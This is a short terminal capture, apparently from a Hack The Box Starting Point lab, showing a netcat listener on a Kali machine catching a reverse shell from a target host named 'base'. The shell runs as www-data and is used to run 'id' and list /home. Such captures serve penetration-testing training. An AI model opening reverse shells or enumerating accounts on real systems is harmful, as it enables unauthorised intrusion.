 ┌──(kali㉿kali)-[~/Desktop/HTB/StartingPoint]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.234] from (UNKNOWN) [10.129.62.64] 37694
Linux base 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 18:22:27 up 28 min,  0 users,  load average: 0.07, 0.06, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la /home
total 12
drwxr-xr-x  3 root root 4096 Jul 26  2021 .
drwxr-xr-x 23 root root 4096 Jun  4  2022 ..
drwxr-xr-x  5 john john 4096 Jul 26  2021 john